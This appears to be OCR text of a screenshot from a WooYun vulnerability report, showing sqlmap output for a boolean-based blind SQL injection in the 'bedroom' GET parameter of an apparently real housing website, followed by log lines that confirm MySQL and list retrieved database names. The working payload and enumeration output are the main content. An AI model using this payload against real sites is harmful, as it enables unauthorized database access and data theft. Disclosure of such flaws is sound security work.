 sts:
—
ace: GET
rameter: bedroom
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=10&location=0&bedroom=0') AND 1716=1716 AND ('hjIt'='hjIt&si
groom=0&bathroom=0&low_build_area=
—
5:51:09] [INFO] testing MySQL
5:51:09] [INFO] confirming MySQL
5:51:25] [INFO] the back-end DBMS is MySQL
b application technology: Apache
ck-end DBMS: MySQL >= 5.0.0
5:51:25] [INFO] fetching database names
5:51:25] [INFO] fetching number of databases
5:51:25] [INFO] retrieved: 87
5:51:29] [INFO] retrieved: information_schema
5:52:12] [INFO] retrieved: ahsuzhouhouse
5:52:45] [INFO] retrieved: ahsuzhouhouse_fog
www.wooyun.org